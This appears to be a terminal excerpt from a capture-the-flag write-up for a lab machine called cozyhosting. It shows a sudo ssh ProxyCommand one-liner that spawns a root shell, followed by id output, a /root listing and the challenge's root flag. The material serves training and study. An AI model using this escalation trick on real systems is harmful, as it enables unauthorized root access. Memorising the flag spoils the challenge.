 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
total 40
drwx------  5 root root 4096 Aug 14 13:37 .
drwxr-xr-x 19 root root 4096 Aug 14 14:11 ..
lrwxrwxrwx  1 root root    9 May 18 15:00 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwx------  2 root root 4096 Aug  8 10:10 .cache
-rw-------  1 root root   56 Aug 14 13:37 .lesshst
drwxr-xr-x  3 root root 4096 May 11 19:21 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
lrwxrwxrwx  1 root root    9 May 18 15:00 .psql_history -> /dev/null
drwx------  2 root root 4096 May  9 18:49 .ssh
-rw-r--r--  1 root root   39 Aug  8 10:19 .vimrc
-rw-r-----  1 root root   33 Sep 10 11:19 root.txt
# cat root.txt
eefcfb275b2ff3a3752ff1b646c3b3a0